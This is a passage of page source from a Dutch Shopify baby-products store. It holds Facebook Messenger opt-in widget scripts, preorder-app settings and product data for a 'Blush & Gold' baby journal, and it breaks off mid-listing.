        if (chatSettings.logged_out_greeting !== null){chatBox.setAttribute('logged_out_greeting', chatSettings.logged_out_greeting);}
        document.body.appendChild(chatBox);
      });
    }
  };

  return this;
}

function hideFbOptIns(element){
  if (element == 'atc_popup'){
    document.getElementById('fb-messenger-checkbox').setAttribute('style', 'display:none;');
  }
}

function trackFbOptIn(cartData, element){
  var parsedCartData = JSON.parse(cartData);
  var data = {
    channel: 'fb',
    element: element,
    visitor_token: window.baMsg.visitor_token,
    fb_pid: window.baMsg.fb_page_id,
    cart_data: parsedCartData,
    action_type: 'track_opt_in',
    user_ref: window.baMsg.user_ref,
    cart_uid: window.baMsg.cart_uid,
    tz_offset: window.baMsg.browser_info.tz_offset,
    os: window.baMsg.browser_info.os,
    browser: window.baMsg.browser_info.browser
  };
  baMet.sendRequest(window.baMsg.app_url, data, function(){
    baMsg.log(data);
    hideFbOptIns(element);
  });
}


function boosterFbCheckboxes() {
  var self    = this;
  this.alignWraper = function(wrapperElement,align)  {
    //Default value is center
    wrapperElement.style.marginRight = 'auto';
    wrapperElement.style.marginLeft  = 'auto';
    if (align === 'left')  {
      wrapperElement.style.marginLeft = '0px';
    }
    if (align === 'right')  {
      wrapperElement.style.marginRight = '0px';
    }
  }

  
  var checkboxChecked = !1;
  this.generate = function(settings) {
    if (window.baMsg.page_url.indexOf('products') !== -1) {

      if (!window.baMsg.is_preview){
        if (!settings.active){return;}
        if (window.baMsg.subscriber_hash.ba_fbchk_opted_in){return;}
        if (window.baMsg.subscriber_hash.ba_fb_opted_in){return;}
      }

      var form = getProductForm();
      if (!form || form.length === 0 || (window.baMsg.subscriber_hash.ba_fbchk_opted_in && !window.baMsg.is_preview)){
        return;
      }
      var addToCartBtn = getAtcButton();
      //add listener here for FB regulations
      if (addToCartBtn !== null && addToCartBtn !== undefined){
        addToCartBtn.addEventListener('click', confirmFbChkOptIn('regular', false));
      } else {
        baMsg.log('addToCartBtn undefined');
      }
      var messengerWrapper = document.createElement('div');
      messengerWrapper.style.backgroundColor = settings.background_color;
      messengerWrapper.style.color = settings.color;
      messengerWrapper.style.fontSize = settings.font_size + 'px';
      messengerWrapper.style.marginTop = settings.margin_top + 'px';
      messengerWrapper.style.marginBottom = settings.margin_bottom + 'px';
      messengerWrapper.style.borderColor = settings.border_color;
      messengerWrapper.style.borderWidth = settings.border_width + 'px';
      messengerWrapper.style.borderStyle = settings.border_style;
      messengerWrapper.style.borderRadius = settings.border_radius + 'px';
      messengerWrapper.style.padding = '0 10px';
      messengerWrapper.style.display = 'block';
      messengerWrapper.style.textAlign = 'center';
      messengerWrapper.style.WebkitTransition = 'opacity 1s';
      messengerWrapper.style.MozTransition = 'opacity 1s';
      messengerWrapper.style.transition = 'opacity 1s';
      messengerWrapper.style.clear = 'both';
      messengerWrapper.style.minWidth = '250px';
      if (settings.font_style === 'italic-bold') {
        messengerWrapper.style.fontWeight = 'bold';
        messengerWrapper.style.fontStyle = 'italic';
      } else {
        messengerWrapper.style.fontWeight = settings.font_style;
        messengerWrapper.style.fontStyle = settings.font_style;
      }
      var buttonWidth = (addToCartBtn !== null && addToCartBtn !== undefined) ? addToCartBtn.offsetWidth : 0;
      var selects = form.getElementsByTagName('select');
      messengerWrapper.style.width = (buttonWidth > 0 && (selects.length === 0 || selects[0].offsetParent === null)) ? buttonWidth + 'px' : 'auto';
      this.alignWraper(messengerWrapper,settings.align)
      var messengerDiv = document.createElement('div');
      messengerDiv.classList = 'fb-messenger-checkbox';
      messengerWrapper.id = 'fb-messenger-checkbox';
      messengerDiv.setAttribute('style', 'display:inline-block!important;position:relative!important;max-width:180px;overflow:hidden;');
      messengerDiv.setAttribute('origin', 'https://www.ikenmijnmama.com');
      messengerDiv.setAttribute('page_id', window.baMsg.fb_page_id);
      messengerDiv.setAttribute('messenger_app_id', window.baMsg.app_id);
      messengerDiv.setAttribute('user_ref', window.baMsg.user_ref);
      messengerDiv.setAttribute('prechecked', !0);
      messengerDiv.setAttribute('allow_login', !0);
      messengerDiv.setAttribute('size', 'large');
      var textDiv = document.createElement('div');
      textDiv.innerHTML = settings.text;
      if (settings.text_placement === 'above') {
          textDiv.setAttribute('style', 'display:block;padding: 10px 20px 0;');
          messengerWrapper.appendChild(textDiv);
          messengerWrapper.appendChild(messengerDiv);
      } else {
          textDiv.setAttribute('style', 'display:block;padding: 0 20px 10px;');
          messengerWrapper.appendChild(messengerDiv);
          messengerWrapper.appendChild(textDiv);
      }
      window.fbLoaded.promise.then(function(){
        if (settings.placement === 'custom') {
          var checkbox = document.getElementsByClassName('ba-checkbox');
          if (checkbox.length > 0) {
            checkbox = checkbox[0];
            checkbox.appendChild(messengerWrapper);
          }
        } else {
          form.parentNode.insertBefore(messengerWrapper, settings.placement === 'under_cart' ? form.nextSibling : form);
          form.addEventListener('submit', confirmFbChkOptIn('regular', false));
          applyMet('fb_chk_view');
          FB.Event.subscribe('messenger_checkbox', function(e) {
            if (e.event === 'checkbox' && e.state === 'checked'){
              checkboxChecked = !0
            }
          })
        }
      });
      window.onresize = function() {
        buttonWidth = addToCartBtn !== null ? addToCartBtn.offsetWidth : 0;
        messengerWrapper.style.width = (buttonWidth > 0 && (selects.length === 0 || selects[0].offsetParent === null)) ? buttonWidth + 'px' : 'auto';
        self.alignWraper(messengerWrapper,settings.align)
      }
    }
  };
  

  function confirmFbChkOptIn(chkType, optedIn) {
    if (chkType == 'regular' && !checkboxChecked){
      return;
    } else if (chkType == 'discount' && (!optedIn || window.baMsg.subscriber_hash.ba_fbchk_opted_in)){
      return;
    }

    baMet.getCartData(function(data){
      var cartToken = JSON.parse(data).token;
      if (!window.baMsg.subscriber_hash.ba_fbchk_opted_in){
        var rightNow = parseInt(new Date().getTime());
        var updateHash = {
          ba_fbchk_opt_in_cart_token: cartToken,
          ba_fbchk_opted_in: rightNow,
          ba_fb_opted_in: rightNow
        }
        updateSubscriberHash(updateHash);
        FB.AppEvents.logEvent('MessengerCheckboxUserConfirmation', null, {
            'app_id': window.baMsg.app_id,
            'page_id': window.baMsg.fb_page_id,
            'user_ref': window.baMsg.user_ref,
            'ref': cartToken + '|' + window.baMsg.visitor_token,
        })
        trackFbOptIn(data, 'checkbox');
      }
    });
  }
  return this;
}



function boosterFbModal() {
  window.baLoaded = false;

  this.generate = function (settings) {
    if (window.baMsg.page_url.indexOf('/checkouts/') !== -1 && window.baMsg.page_url.indexOf('/thank_you') !== -1){
      return;
    }

    if (window.baMsg.page_url.indexOf('ba-modal-preview') === -1) {
      if (!settings.active){return;}
      if (window.baMsg.subscriber_hash.ba_fb_modal_opted_in){return;}
      if (window.baMsg.subscriber_hash.ba_fb_opted_in){return;}
      if (window.baMsg.subscriber_hash.ba_fb_modal_closed){return;}
      if (!canDisplayByDevice(settings.devices)){return;}
      //TODO if (!canDisplayByRules(settings.rules)){return;}
    }

    var modalShade = document.createElement('div');
    modalShade.classList = 'ba-modal-shade';
    modalShade.setAttribute('style', 'position: fixed; z-index: 100000; background: rgba(0,0,0,.42); width:100%; height: 100%; opacity: 0;display:none;');
    modalShade.style.overflow = 'none';
    modalShade.style.transition = 'all 0.5s';

    window.fbLoaded.promise.then(function(){
      var s = document.body.firstChild;
      s.parentNode.insertBefore(modalShade, s);
    });

    var modal = document.createElement('div');
    modal.id = 'ba-send-to-messenger-modal';
    modal.setAttribute('style', 'max-width: 430px; height: auto;z-index:2147483647; border-radius:5px;text-align:center;');
    modal.style.position = 'relative';
    modal.style.left = 0;
    modal.style.right = 0;
    modal.style.margin = '20px auto';
    modal.style.marginTop = '10%';
    modal.style.marginTop = '10vh';
    modal.style.padding = '15px';
    modal.style.overflow = 'hidden';
    modal.style.backgroundColor = settings.background_color;

    if (window.innerHeight < 600) {
      modalShade.style.overflowY = 'scroll';
      modalShade.style.zIndex = 2147483647;
      modal.style.marginTop = '5%';
      modal.style.marginTop = '5vh';
    } else if (window.innerHeight < 700) {
      modalShade.style.overflowY = 'scroll';
      modalShade.style.zIndex = 2147483647;
      modal.style.marginTop = '10%';
      modal.style.marginTop = '10vh';
    }

    var exitIcon = document.createElement('span');
    exitIcon.classList = 'ba-modal-close';
    exitIcon.setAttribute('style', 'position: absolute;right: 10px;top: 5px;cursor: pointer;color: #000;opacity:0.3;font-size:30px;');
    exitIcon.innerHTML = '&times;';

    modal.appendChild(exitIcon);

    var title = document.createElement('div');
    title.setAttribute('id', 'ba-fb-modal-title');
    title.setAttribute('style', 'text-align: center; padding: 20px 20px 15px;font-size: 20px; line-height:24px;');
    title.style.color = settings.title_color;
    title.innerHTML = settings.title;

    modal.appendChild(title);

    var description = document.createElement('div');
    description.setAttribute('style', 'text-align: center;font-size:17px;padding:10px 20px 35px;');
    description.style.color = settings.subtitle_color;
    description.innerHTML = settings.subtitle;
    description.setAttribute('id', 'ba-fb-modal-desc');
    modal.appendChild(description);
    var image = document.createElement('img');
    if (settings.image_name !== null) {
      image.style.width = '100%';
      image.src = settings.image_name;
      if (settings.image_placement === 'above_title') {
        modal.style.paddingTop = '40px';
        modal.insertBefore(image, modal.childNodes[0]);
      } else if (settings.image_placement === 'under_title') {
        modal.insertBefore(image, title.nextSibling);
      } else {
        modal.appendChild(image);
      }
    }
    var width = 125;

    if (settings.send_size === 'standard'){
      width = 125;
    } else if (settings.send_size === 'large'){
      width = 155;
    } else if (settings.send_size === 'xlarge'){
      width = 180;
    }

    var optInBoxWrapper = document.createElement('div');
    optInBoxWrapper.setAttribute('style', 'margin: 20px auto 30px;');
    optInBoxWrapper.style.width = width + 'px';
    modal.appendChild(optInBoxWrapper);

    var dataRef = 'OPT_IN_FROM_SEND_TO_MESSENGER:modal:';
    if (window.baMsg.visitor_token !== ''){
      dataRef += window.baMsg.visitor_token;
    }
    var optInBox = document.createElement('div');
    optInBox.classList = 'fb-send-to-messenger';
    optInBox.setAttribute('messenger_app_id', window.baMsg.app_id);
    optInBox.setAttribute('page_id', window.baMsg.fb_page_id);
    optInBox.setAttribute('data-ref', dataRef);
    optInBox.setAttribute('color', settings.send_color);
    optInBox.setAttribute('size', settings.send_size);
    modal.appendChild(optInBox);
    optInBoxWrapper.appendChild(optInBox);
    var buttonWrapper = document.createElement('div');
    buttonWrapper.setAttribute('style', 'margin: 0 auto;padding-bottom: 20px;display:none;');
    modal.appendChild(buttonWrapper);
    var button = document.createElement('a');
    button.setAttribute('target', '_blank');
    button.href = 'https://m.me/' + window.baMsg.fb_page_id;
    button.innerHTML = settings.button_text;
    button.setAttribute('style', 'text-align:center;padding: 10px 20px; border-radius: 5px; margin-bottom: 15px;margin-top:10px;text-decoration: none;');
    button.style.backgroundColor = settings.button_color;
    button.style.color = settings.button_text_color;
    button.style.border = '1px solid ' + settings.border_color;
    button.onmouseover = function () {button.style.opacity = 0.8;};
    button.onmouseout = function () {button.style.opacity = 1;};
    button.onclick = function () {closeModal(false);};
    buttonWrapper.appendChild(button);
    modalShade.appendChild(modal);

    switch (settings.display) {
      case 'immediately':
        showModal();
        break;
      case 'exit_intent':
        document.addEventListener("mouseleave", function (e) {
          if (e.clientY < 0) {
            showModal();
          }
        }, false);
        break;
      case 'seconds_passed':
        setTimeout(function () {
          showModal();
        }, settings.delay * 1000);
        break;
    }

    exitIcon.onclick = function () {
      closeModal(true);
    };

    function showModal(){
      modalShade.style.display = 'block';
      modalShade.style.opacity = 1;
      window.baMsg.use_stm_callback = 'modal';
      applyMet('fb_modal_view');
    }

    function closeModal(markAsClosed) {
      modalShade.style.opacity = '0';
      window.baMsg.use_stm_callback = '';
      if (markAsClosed){
        updateSubscriberHash({ba_fb_modal_closed: parseInt(new Date().getTime())});
        applyMet('ba_fb_modal_close')
      }
      setTimeout(function () {
        document.body.removeChild(modalShade);
      }, 500);
    }
  };

  return this;
}

function boosterFbAtcModal() {
  window.baLoaded = false;
  try{
    var css = document.createElement('style');
    css.type = 'text/css';
    var styles = '@import url("https://fonts.googleapis.com/css?family=Roboto");';
    css.appendChild(document.createTextNode(styles));
    document.getElementsByTagName("head")[0].appendChild(css);
  } catch (err){
    console.log(err)
  }

  this.generate = function (settings) {
    window.baMsg.showFbAtcModal = function(event){
      if (window.baMsg.active_fb_atc_shown == false && window.baMsg.settings.fb_atc_popup.active){
        if (window.baMsg.subscriber_hash.ba_fb_opted_in){return;}
        if (window.baMsg.subscriber_hash.ba_fb_atc_popup_closed){return;}
        event.preventDefault();
        window.baMsg.active_atc.classList.remove("ba-click-ready");
        //var atcModal = document.getElementById("ba-fb-atc-popup");
        createModal.classList.add("show-pop");
        createModal.style.display = "block";
        window.baMsg.active_atc.removeEventListener('click', function(){});
        window.baMsg.use_stm_callback = 'fb_atc_popup';
        applyMet('fb_atc_view');
        window.baMsg.active_fb_atc_shown = true;
        return false;
      }
    }

    window.baMsg.closeFbAtcModal = function(markAsClosed){
      createModal.classList.remove("show-pop");
      createModal.style.display = "none";
      window.baMsg.use_stm_callback = '';
      window.baMsg.active_atc.removeEventListener('click',function(){});
      if (markAsClosed){
        updateSubscriberHash({ba_fb_atc_popup_closed: parseInt(new Date().getTime())});
        applyMet('fb_atc_close');
      }
      setTimeout(function (){
        window.baMsg.active_atc.click();
      }, 500);
    }

    if (!window.baMsg.is_preview){
      if (!settings.active){return;}
      if (window.baMsg.subscriber_hash.ba_fb_atc_popup_opted_in){return;}
      if (window.baMsg.subscriber_hash.ba_fb_opted_in){return;}
      if (window.baMsg.subscriber_hash.ba_fb_atc_popup_closed){return;}
    }

    if (window.baMsg.page_url.indexOf('products') !== -1) {
      if (!settings.active && !window.baMsg.is_preview){
        return;
      }
      var form = getProductForm();
      if (!form || form.length === 0 || (window.baMsg.subscriber_hash.ba_fb_atc_popup_opted_in && !window.baMsg.is_preview)){
        return;
      }
    }

    var modalShade = document.createElement('div');
    modalShade.classList = 'ba-modal-shade';
    modalShade.setAttribute('style', 'position: fixed; z-index: 100000; background: rgba(0,0,0,.42); width:100%; height: 100%; opacity: 0;display:none;');
    modalShade.style.overflow = 'none';
    modalShade.style.transition = 'all 0.5s';

    window.fbLoaded.promise.then(function(){
      var s = document.body.firstChild;
      s.parentNode.insertBefore(modalShade, s);
    });

    var createModal = document.createElement('div');
    createModal.setAttribute('id', 'ba-fb-atc-popup');
    var appendModal = document.body.appendChild(createModal);
    var modalClass = appendModal.classList.add("ba-fb-add-tc-popup__overlay");
    createModal.setAttribute('style','position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 2147483647;display: none;');

    var modalWrapper = document.createElement('div');
    var modalWrapperMain = createModal.appendChild(modalWrapper);
    modalWrapperMain.classList.add('ba-fb-add-tc-popup__wrapper');
    modalWrapper.setAttribute('style','display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);width: 720px;max-width: 93%;');

    var modalContainer = document.createElement('div');
    modalWrapperMain.appendChild(modalContainer);
    modalContainer.classList.add('ba-fb-add-tc-popup__container');
    modalContainer.setAttribute('style','background: #FFFFFF;border: 1px solid #DADADA;border-radius: 7px;box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);position: relative;');

    if(settings.close_button == "1"){
      var closeButton = document.createElement('button');
      modalContainer.appendChild(closeButton);
      closeButton.classList.add('ba-fb-add-tc-popup__close','ba-fb-tc-modal-close');
      closeButton.innerHTML = "✖";
      closeButton.setAttribute('style','width: 30px;height: 30px;line-height: 30px;position: absolute;top: 15px;right: 15px;border: none;background: none;z-index: 10;');
    }

    var modalHeader = document.createElement('div');
    modalContainer.appendChild(modalHeader);
    modalHeader.classList.add('ba-fb-add-tc-pop-head');

    var modalHeaderImage = document.createElement('div');
    modalHeader.setAttribute('style','background: #F2F5F9;border-bottom: 1px solid #DADADA;border-radius: 7px 7px 0 0;height: 130px;position: relative;');
    modalHeader.appendChild(modalHeaderImage);
    modalHeaderImage.setAttribute('style','position: absolute;bottom: 0px;width: 100%;height: 200%;background-image: url("https://cdn.shopify.com/s/files/1/2701/3534/t/1/assets/phone-hand.svg?10344228977754903280");background-size: 260px;background-position: center bottom;background-repeat: no-repeat;');
    modalHeaderImage.classList.add('ba-fb-add-tc-popup-head-img');

    var modalBody = document.createElement('div');
    modalContainer.appendChild(modalBody);
    modalBody.classList.add('ba-fb-add-tc-popup__body');
    modalBody.setAttribute('style','padding: 30px;text-align: center;background: #ffffff;');

    var modalHeaderTag = document.createElement('h3');
    modalBody.appendChild(modalHeaderTag);
    modalHeaderTag.classList.add('ba-fb-add-tc-pop-title');
    modalHeaderTag.setAttribute('style','margin: 10px 0 25px;font-family: "Roboto", sans-serif;font-size: 25px;text-align: center;');
    modalHeaderTag.innerHTML = settings.title;
    modalHeaderTag.style.color = settings.header_text_color;

    var modalParaTag = document.createElement('p');
    modalParaTag.innerHTML = settings.paragraph;
    modalBody.appendChild(modalParaTag);
    modalParaTag.classList.add('ba-fb-add-tc-pop-desc');
    modalParaTag.setAttribute('style','margin: 0 0 20px;font-family: "Roboto", sans-serif;font-size: 17px;text-align: center;line-height: 25px;');
    modalParaTag.style.color = settings.paragraph_text_color;

    var optInBoxWrapper = document.createElement('div');
    optInBoxWrapper.setAttribute('style', 'margin: 10px auto 30px;');
    modalBody.appendChild(optInBoxWrapper);

    var dataRef = 'OPT_IN_FROM_SEND_TO_MESSENGER:atc_popup';
    if (window.baMsg.visitor_token !== ''){
      dataRef += ':' + window.baMsg.visitor_token;
    }

    var optInBox = document.createElement('div');
    optInBox.classList = 'fb-send-to-messenger';
    optInBox.setAttribute('messenger_app_id', window.baMsg.app_id);
    optInBox.setAttribute('page_id', window.baMsg.fb_page_id);
    optInBox.setAttribute('data-ref', dataRef);
    optInBox.setAttribute('color', settings.button_cta_color);
    optInBox.setAttribute('size', 'xlarge');
    optInBox.setAttribute('cta_text', settings.button_cta);
    optInBox.setAttribute('style', 'width:176px !important;margin-top:15px;');
    modalBody.appendChild(optInBox);
    optInBoxWrapper.appendChild(optInBox);

    var modalFooter = document.createElement('small');
    modalFooter.innerHTML = settings.no_thanks_text;
    modalBody.appendChild(modalFooter);
    modalFooter.classList.add('ba-fb-add-tc-pop-footer','ba-fb-tc-modal-close');
    modalFooter.setAttribute('style','display: block;margin: 5px auto 0;font-family: "Roboto", sans-serif;font-size: 12px;text-align: center;cursor: pointer;');
    modalFooter.style.color = settings.no_thanks_text_color;

    var closePopup = document.querySelector(".ba-fb-tc-modal-close");
    closePopup.addEventListener("click", function(e) {
      e.preventDefault();
      window.baMsg.closeFbAtcModal(true);
    });
    modalFooter.addEventListener("click", function(e) {
      e.preventDefault();
      window.baMsg.closeFbAtcModal(true);
    });

    return this;

  };

  function getProductForm() {
    var form = document.getElementById('add-item-form');
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action^='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action$='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add.js']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add?return=/']");
    }
    if (!form || form.length === 0){
        form = document.getElementsByClassName("form.product-form")[0];
    }
    if (!form || form.length === 0){
        form = document.getElementsByClassName("btn-addtocart")[0];
    }
    return form
  }

  setTimeout(function () {
    FB.Event.subscribe('send_to_messenger', function (e) {
      if (window.baMsg.use_stm_callback == 'modal'){
        if (e.event === 'clicked') {
          applyMet('ba_fb_modal_click');
          var fbModalTitle = document.getElementById('ba-fb-modal-title');
          var fbModalDesc = document.getElementById('ba-fb-modal-desc');

          if (window.baMsg.settings.fb_modal.discount_code === null) {
            fbModalTitle.innerHTML = window.baMsg.settings.fb_modal.submitted_title;
            fbModalDesc.innerHTML = window.baMsg.settings.fb_modal.submitted_subtitle;
          } else {
            fbModalTitle.innerHTML = window.baMsg.settings.fb_modal.submitted_title.replace('%discountCode', '<b>' + window.baMsg.settings.fb_modal.discount_code + '</b>');
            fbModalDesc.innerHTML = window.baMsg.settings.fb_modal.submitted_subtitle === null ? null : window.baMsg.settings.fb_modal.submitted_subtitle.replace('%discountCode', '<b>' + window.baMsg.settings.fb_modal.discount_code + '</b>');
          }

          if (window.baMsg.settings.fb_modal.image_name !== null){
            //image.parentNode.removeChild(image);
          }
        }

        if (e.event === 'opt_in') {
          if (window.baMsg.subscriber_hash.ba_fb_modal_opted_in){return;}

          baMet.getCartData(function(data){
            var cartToken = JSON.parse(data).token;

            if (!window.baMsg.subscriber_hash.ba_fb_modal_opted_in){
              var rightNow = parseInt(new Date().getTime());
              var updateHash = {
                ba_fb_modal_opted_in: rightNow,
                ba_fb_opted_in: rightNow,
                ba_fb_modal_opt_in_cart_token: cartToken
              }
              updateSubscriberHash(updateHash);
              trackFbOptIn(data, 'ba_fb_modal');
            }
          });
        }

      } else if (window.baMsg.use_stm_callback == 'fb_atc_popup'){
        // if (e.event === 'clicked') {
        //   trackClick();
        // }

        if (e.event === 'opt_in') {
          if (window.baMsg.subscriber_hash.ba_fb_atc_popup_opted_in === 'true'){return;}

          baMet.getCartData(function(data){
            var cartToken = JSON.parse(data).token;

            if (!window.baMsg.subscriber_hash.ba_fb_atc_popup_opted_in){
              var rightNow = parseInt(new Date().getTime());
              var updateHash = {
                ba_fb_atc_popup_opted_in: rightNow,
                ba_fb_opted_in: rightNow,
                ba_fb_atc_popup_opt_in_cart_token: cartToken
              }
              updateSubscriberHash(updateHash);
              trackFbOptIn(data, 'atc_popup');
            }
          });
          window.baMsg.closeFbAtcModal(false);
        }
      }
    });
  }, 1000);


  return this;
}
  
  

  (function() {

      if (window.baMsg.fb_active && window.baMsg.fb_page_id){
        //fb
        var loader = new boosterFBLoader();
        loader.load();
        loader.loadChat({
          "active":0,
          "minimized":0,
          "theme_color":'',
          "logged_in_greeting":"Hi! Kan ik je helpen? ",
          "logged_out_greeting":"Mochten er nog vragen zijn horen wij dat graag! "
        });
        new boosterFbCheckboxes().generate(window.baMsg.settings.fb_base);
        new boosterFbModal().generate(window.baMsg.settings.fb_modal);
        new boosterFbAtcModal().generate(window.baMsg.settings.fb_atc_popup);
      }
      //push
      if (window.baMsg.push_active){
        new boosterPushSession().generate({
          "active": false
        });
      }

      if (window.baMsg.sms_active){
        new boosterSMSAtcModal().generate({
           "active":0,
           "title":"",
           "paragraph":"",
           "no_thanks_text":"",
           "close_button":"",
           "plugin_type":"send_to_messenger",
           "button_cta":"",
           "button_cta_color":"",
           "header_bg_color":"",
           "body_bg_color":"",
           "header_text_color":"",
           "paragraph_text_color":"",
           "no_thanks_text_color":"",
           "disclaimer":""
        });
      }

    })();

  listentoAtc();

  });
}())
</script>

<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->



<script type="text/javascript">
  window.Globo      = window.Globo || {};
  Globo.moneyFormat = "€{{amount_with_comma_separator}}";
  Globo.shopOrigin  = "ikenmijnmama.myshopify.com";
  Globo.assetsUrl   = '//www.ikenmijnmama.com/cdn/shop/t/15/assets/"';
  Globo.filesUrl    = '//www.ikenmijnmama.com/cdn/shop/files/"';
  window.GloboPreorderParams = {
    apiUrl: "https://preorder.globosoftware.net",
    shop: "ikenmijnmama.myshopify.com",
    domain: "www.ikenmijnmama.com",
    theme: {"name":"Debut","version":"11.1.3"},
    timezone_offset: '+01:00',
    now: '2026-01-28T18:39:23.0000+01:00',
    locale: "nl",
    rootUrl:'',
    page: "product",
    
    product: {"id":8806085722442,"title":"Blush \u0026 Gold invulboek my baby journal - Ivory","handle":"blush-gold-invulboek-my-baby-journal-ivory","description":"\u003cp\u003e\u003cspan\u003eEen prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVan zwangerschapsfoto's tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de komende jaren wilt onthouden.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eHet is het perfecte cadeau voor een aanstaande of nieuwe ouder, en de gender neutrale pagina's maken het geschikt voor zowel jongens als meisjes.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-79elbk h-full\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-1n7m0yu\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"flex flex-col text-sm pb-9\"\u003e\n\u003cdiv class=\"w-full text-token-text-primary\" dir=\"auto\" data-testid=\"conversation-turn-7\" data-scroll-anchor=\"true\"\u003e\n\u003cdiv class=\"py-2 px-3 text-base md:px-4 m-auto md:px-5 lg:px-1 xl:px-5\"\u003e\n\u003cdiv class=\"mx-auto flex flex-1 gap-3 text-base juice:gap-4 juice:md:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]\"\u003e\n\u003cdiv class=\"relative flex w-full min-w-0 flex-col agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c6e4584d-40ee-4794-84ff-cc8f63a624f0\" dir=\"auto\" class=\"min-h-[20px] text-message flex flex-col items-start whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto gap-3\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIn deze babyjournal is er ruimte in overvloed om de kostbare momenten van je kleintje vast te leggen: van die allereerste woordjes en stapjes tot de ondeugende driftbuien. Met talloze vooraf ontworpen pagina's hoef je nooit zonder inspiratie te zitten, terwijl er nog genoeg ruimte overblijft om het boek te personaliseren met je eigen verhalen en foto's.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAfmetingen:\u003c\/strong\u003e\u003cspan\u003e 27,5 x 19,7 x 1,5 cm (10,8\\\" x 7,8\\\" x 0,6\\\")\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-05-06T22:27:25+02:00","created_at":"2024-05-06T22:17:36+02:00","vendor":"Ikenmijnmama","type":"","tags":["Invulboek"],"price":4295,"price_min":4295,"price_max":4295,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48008135934282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blush \u0026 Gold invulboek my baby journal - Ivory","public_title":null,"options":["Default Title"],"price":4295,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060615491117","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-1.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-3.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-4.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-2.jpg?v=1715027440","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-5.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-6.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-7.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-8.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-9.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-10.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-11.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-12.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-13.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-14.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-15.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-16.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-17.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-18.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/B